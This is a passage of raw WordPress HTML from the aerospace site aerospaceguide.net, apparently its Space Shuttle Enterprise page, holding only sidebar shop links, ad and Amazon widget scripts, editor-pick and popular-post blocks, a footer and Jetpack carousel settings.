Shuttle Book" width="108" height="160" data-recalc-dims="1" /></p><p><a href="https://aerospaceguide.net/spacebook/spaceshuttle.html><img src="https://i0.wp.com/aerospaceguide.net/wp-content/uploads/2016/06/space_shuttle_story.jpg?w=696" data-recalc-dims="1"></a></p><p><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://aerospaceguide.net/spacebook/spaceshuttle.html"><span style="font-family: verdana, helvetica, arial;">Space Shuttle Book</span></a></span></p><p><img class="alignnone wp-image-611 size-full" src="https://i0.wp.com/aerospaceguide.net/wp-content/uploads/2016/06/women_astronauts.jpg?resize=95%2C140" alt="Women Astronauts Book" width="95" height="140" data-recalc-dims="1" /></p><p><span style="color: #3366ff; font-family: verdana, helvetica, arial;"><a style="color: #3366ff;" href="https://web.archive.org/web/20150520183633/https://aerospaceguide.net/spacebook/spacewomen.html">Space Women</a></span></p><p><strong><span style="color: #ffcc00; font-family: verdana; font-size: small;"><a href="https://web.archive.org/web/20150520183633/https://www.aerospaceguide.net/spaceshop/index.html"><span style="color: #00ffff; font-family: verdana, helvetica, arial; font-size: small;">ASG Space Shop</span></a></span></strong><span style="color: #ffffff; font-family: verdana, helvetica, arial;"><br /></span><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://web.archive.org/web/20150520183633/https://www.aerospaceguide.net/shop/books.html"><span style="font-family: verdana, helvetica, arial;">Books</span></a><span style="font-family: Verdana;">, </span><a style="color: #3366ff;" href="https://web.archive.org/web/20150520183633/https://www.aerospaceguide.net/shop/space_clothes.html"><span style="font-family: verdana, helvetica, arial;">Clothes</span></a><span style="font-family: Verdana;">, </span><a style="color: #3366ff;" href="https://web.archive.org/web/20150520183633/https://www.aerospaceguide.net/spacecollectible/index.html"><span style="font-family: verdana, helvetica, arial;"><br />Collectibles</span></a><a style="color: #3366ff;" href="https://web.archive.org/web/20150520183633/https://www.aerospaceguide.net/shop/space_magazine.html"><span style="font-family: verdana, helvetica, arial;"><br />Magazines</span><span style="font-family: verdana, helvetica, arial;"><br /></span></a><a style="color: #3366ff;" href="https://web.archive.org/web/20150520183633/https://www.aerospaceguide.net/spacemodel/index.html"><span style="font-family: verdana, helvetica, arial;">Models</span></a><span style="font-family: Verdana;">, </span><a style="color: #3366ff;" href="https://web.archive.org/web/20150520183633/https://www.aerospaceguide.net/shop/space_poster.html"><span style="font-family: verdana, helvetica, arial;">Posters<br /></span></a><a style="color: #3366ff;" href="https://web.archive.org/web/20150520183633/https://www.aerospaceguide.net/astronomysoftware/index.html"><span style="font-family: verdana, helvetica, arial;">Software<br /></span></a><span style="font-family: Verdana;"><a style="color: #3366ff;" href="https://web.archive.org/web/20150520183633/https://www.aerospaceguide.net/startrek/index.html">Star Trek</a></span></span><br /><span style="color: #c0c0c0; font-family: Verdana;"><a href="https://web.archive.org/web/20150520183633/https://www.aerospaceguide.net/shop/space_toy.html">Toys</a></span><span style="color: #ffffff; font-family: Verdana;">, </span><a href="https://web.archive.org/web/20150520183633/https://www.aerospaceguide.net/spacevideo/index.html"><span style="color: #ffffff; font-family: verdana, helvetica, arial;">Videos</span></a><span style="color: #ffffff; font-family: Verdana;">.</span></p><p>&nbsp;</p></div></aside> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_3 td_block_template_1 "><style>.tdi_3.td-a-rec{text-align:center}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width = window.innerWidth;window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width >= 1140 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "3971436243");(adsbygoogle = window.adsbygoogle || []).push({});}});window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "3971436243");(adsbygoogle = window.adsbygoogle || []).push({});}});window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "3971436243");(adsbygoogle = window.adsbygoogle || []).push({});}});window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width < 768 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "3971436243");(adsbygoogle = window.adsbygoogle || []).push({});}});</script><noscript id="td-ad-placeholder"></noscript></div>  <aside class="td_block_template_1 widget widget_black_studio_tinymce"><div class="textwidget"><p><iframe style="width: 120px; height: 240px;" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=US&amp;source=ac&amp;ref=tf_til&amp;ad_type=product_link&amp;tracking_id=spaceprojectandi&amp;marketplace=amazon&amp;region=US&amp;placement=B00QCHQCKW&amp;asins=B00QCHQCKW&amp;linkId=320f118b484145ef8eb682d4e583fac9&amp;show_border=true&amp;link_opens_in_new_window=true&amp;price_color=333333&amp;title_color=0066c0&amp;bg_color=ffffff" width="300" height="150" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"><br /></iframe></p></div></aside> </div> </div> </div>  </div>  </div>  <div class="tdc-footer-wrap "> <div class="td-footer-wrapper td-footer-container td-container-wrap "> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span12"> </div> </div> <div class="td-pb-row"> <div class="td-pb-span4"> <div class="td_block_wrap td_block_7 tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();block_tdi_5.id = "tdi_5";block_tdi_5.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';block_tdi_5.td_column_number = "1";block_tdi_5.block_type = "td_block_7";block_tdi_5.post_count = "3";block_tdi_5.found_posts = "211";block_tdi_5.header_color = "";block_tdi_5.ajax_pagination_infinite_stop = "";block_tdi_5.max_num_pages = "71";tdBlocksArray.push(block_tdi_5);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_5 class="td_block_inner"><div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/spacebusiness/blueorigin.html" rel="bookmark" class="td-image-wrap " title="Blue Origin" ><img class="entry-thumb" src="[data-uri]" alt="Blue Origin" title="Blue Origin" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/02/blueorigin.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/spacebusiness/blueorigin.html" rel="bookmark" title="Blue Origin">Blue Origin</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-08T01:36:15+00:00" >July 8, 2021</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/kitten_space_vehicle.html" rel="bookmark" class="td-image-wrap " title="Kitten Space Vehicle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kitten Space Vehicle" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/01/kitten_rocketplane.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/kitten_space_vehicle.html" rel="bookmark" title="Kitten Space Vehicle">Kitten Space Vehicle</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-03T21:22:28+00:00" >October 3, 2020</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/dvd/space.html" rel="bookmark" class="td-image-wrap " title="Space Dvd" ><img class="entry-thumb" src="[data-uri]" alt="Space Dvds" title="Space Dvd" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/06/Space-Dvd.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/dvd/space.html" rel="bookmark" title="Space Dvd">Space Dvd</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-03T09:40:11+00:00" >October 3, 2020</time></span> </div> </div> </div> </div> </div></div>  </div> <div class="td-pb-span4"> <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();block_tdi_6.id = "tdi_6";block_tdi_6.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number = "1";block_tdi_6.block_type = "td_block_7";block_tdi_6.post_count = "3";block_tdi_6.found_posts = "211";block_tdi_6.header_color = "";block_tdi_6.ajax_pagination_infinite_stop = "";block_tdi_6.max_num_pages = "71";tdBlocksArray.push(block_tdi_6);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_6 class="td_block_inner"><div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/astronaut/rakesh_sharma.html" rel="bookmark" class="td-image-wrap " title="Rakesh Sharma &#8211; First Indian in Space" ><img class="entry-thumb" src="[data-uri]" alt="Rakesh Sharma Picture" title="Rakesh Sharma &#8211; First Indian in Space" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/02/rakesh_sharma.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/astronaut/rakesh_sharma.html" rel="bookmark" title="Rakesh Sharma &#8211; First Indian in Space">Rakesh Sharma &#8211; First Indian in Space</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-15T13:17:17+00:00" >February 15, 2017</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/women_in_space/index.html" rel="bookmark" class="td-image-wrap " title="Women in Space" ><img class="entry-thumb" src="[data-uri]" alt="Women in Space Picture" title="Women in Space" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/07/women_in_space.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/women_in_space/index.html" rel="bookmark" title="Women in Space">Women in Space</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-13T12:21:13+00:00" >July 13, 2016</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/planet/planetmercury.html" rel="bookmark" class="td-image-wrap " title="The Planet Mercury" ><img class="entry-thumb" src="[data-uri]" alt="Planet Mercury Picture" title="The Planet Mercury" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/06/planet-mercury-1.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/planet/planetmercury.html" rel="bookmark" title="The Planet Mercury">The Planet Mercury</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-18T03:36:40+00:00" >March 18, 2017</time></span> </div> </div> </div> </div> </div></div>  </div> <div class="td-pb-span4"> <div class="td_block_wrap td_block_popular_categories tdi_7 widget widget_categories td-pb-border-top td_block_template_1" data-td-block-uid="tdi_7" ><style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.aerospaceguide.net/spacecraft/index.html"><span class="td-cat-name">Spacecraft</span><span class="td-cat-no">51</span></a></li><li><a href="https://www.aerospaceguide.net/launchvehicles/index.html"><span class="td-cat-name">Launch Vehicles</span><span class="td-cat-no">31</span></a></li><li><a href="https://www.aerospaceguide.net/solarsystem/index.html"><span class="td-cat-name">Solar System</span><span class="td-cat-no">23</span></a></li><li><a href="https://www.aerospaceguide.net/spacehistory/"><span class="td-cat-name">Space History</span><span class="td-cat-no">15</span></a></li><li><a href="https://www.aerospaceguide.net/spaceplanes/index.html"><span class="td-cat-name">Spaceplanes</span><span class="td-cat-no">15</span></a></li><li><a href="https://www.aerospaceguide.net/spacerocket/index.html"><span class="td-cat-name">Space Rocket</span><span class="td-cat-no">13</span></a></li><li><a href="https://www.aerospaceguide.net/spaceshop/index.html"><span class="td-cat-name">Space Shop</span><span class="td-cat-no">12</span></a></li><li><a href="https://www.aerospaceguide.net/pictures/"><span class="td-cat-name">Space Pictures</span><span class="td-cat-no">11</span></a></li><li><a href="https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle"><span class="td-cat-name">Space Shuttle Archives</span><span class="td-cat-no">10</span></a></li></ul></div> </div> </div> </div> <div class="td-footer-bottom-full"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.aerospaceguide.net/"><img class="td-retina-data" src="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg" data-retina="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v2.jpg" alt="AeroSpaceGuide.net Logo Image" title="Space Projects and Info" width="450" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AeroSpaceGuide.net aims to be your guide to aerospace for the general public, students, scientists and space kids.. Topics include: Space, Astronomy, Universe, Solar System, NASA, Launch Vehicles, Spacecraft, History, Exploration, Technology, Sci-Fi TV / Movies and more.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.facebook.com/aerospaceguide.net/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.instagram.com/aerospaceguide/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.pinterest.com/aerospaceguide/" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://twitter.com/AeroSpaceGuide" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/aerospaceguide" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></aside></div> </div> </div> </div></div>  <div class="td-sub-footer-container td-container-wrap "> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span td-sub-footer-menu"> <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="#">Disclaimer</a></li><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="#">Privacy</a></li><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40"><a href="#">Advertisement</a></li><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-41"><a href="https://www.aerospaceguide.net/contact.html">Contact Info</a></li><li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1572"><a href="https://www.aerospaceguide.net/category/news">Space News</a></li></ul></div> </div> <div class="td-pb-span td-sub-footer-copy"> &copy; Copyright © 2000-2020 Vic Stathopoulos. All rights reserved. Updated: Tuesday 11th, August, 2020 </div> </div> </div> </div> </div></div>  <style type="text/css" media="screen">.home{margin-top:-30px}</style><div id="jp-carousel-loading-overlay"><div id="jp-carousel-loading-wrapper"><span id="jp-carousel-library-loading">&nbsp;</span></div></div><div class="jp-carousel-overlay" style="display: none;"><div class="jp-carousel-container"><div
class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
itemscope
itemtype="https://schema.org/ImageGallery"><div class="jp-carousel swiper-wrapper"></div><div class="jp-swiper-button-prev swiper-button-prev"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12"><path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/></mask><g mask="url(#maskPrev)"><rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/></g></svg></div><div class="jp-swiper-button-next swiper-button-next"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12"><path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/></mask><g mask="url(#maskNext)"><rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/></g></svg></div></div><div class="jp-carousel-close-hint"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14"><path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/></mask><g mask="url(#maskClose)"><rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/></g></svg></div><div class="jp-carousel-info"><div class="jp-carousel-info-footer"><div class="jp-carousel-pagination-container"><div class="jp-swiper-pagination swiper-pagination"></div><div class="jp-carousel-pagination"></div></div><div class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-caption"></h2></div><div class="jp-carousel-photo-icons-container"><a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility"><span class="jp-carousel-icon"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/></mask><g mask="url(#maskInfo)"><rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/></g></svg></span></a><a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility"><span class="jp-carousel-icon"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/></mask><g mask="url(#maskComments)"><rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/></g></svg><span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span></span></a></div></div><div class="jp-carousel-info-extra"><div class="jp-carousel-info-content-wrapper"><div class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-title"></h2></div><div class="jp-carousel-comments-wrapper"><div id="jp-carousel-comments-loading"><span>Loading Comments...</span></div><div class="jp-carousel-comments"></div><div id="jp-carousel-comment-form-container"><span id="jp-carousel-comment-form-spinner">&nbsp;</span><div id="jp-carousel-comment-post-results"></div><div id="jp-carousel-comment-form-commenting-as"><p id="jp-carousel-commenting-as">You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.</p></div></div></div><div class="jp-carousel-image-meta"><div class="jp-carousel-title-and-caption"><div class="jp-carousel-photo-info"><h3 class="jp-carousel-caption" itemprop="caption description"></h3></div><div class="jp-carousel-photo-description"></div></div><ul class="jp-carousel-image-exif" style="display: none;"></ul><a class="jp-carousel-image-download" target="_blank" style="display: none;"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/></mask><g mask="url(#mask0)"><rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/></g></svg><span class="jp-carousel-download-text"></span></a><div class="jp-carousel-image-map" style="display: none;"></div></div></div></div></div></div></div><script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/www.aerospaceguide.net\/spaceshuttle\/enterprise.html":2112};</script><link rel='stylesheet' id='jetpack-carousel-swiper-css-group-css' href='https://www.aerospaceguide.net/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/jetpack/modules/carousel/swiper-bundle.css,wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css' type='text/css' media='all' /><script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=202515' id='grofiles-cards-js'></script><script type='text/javascript' id='wpgroho-js-extra'>
var WPGroHo = {"my_hash":""};
</script><script type='text/javascript' id='jetpack-carousel-js-extra'>
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.aerospaceguide.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.aerospaceguide.net\/wp-admin\/admin-ajax.php","nonce":"a6cb399413","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/www.aerospaceguide.net\/wp-login.php?redirect_to=https%3A%2F%2Fwww.aerospaceguide.net%2Fspaceshuttle%2Fenterprise.html","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
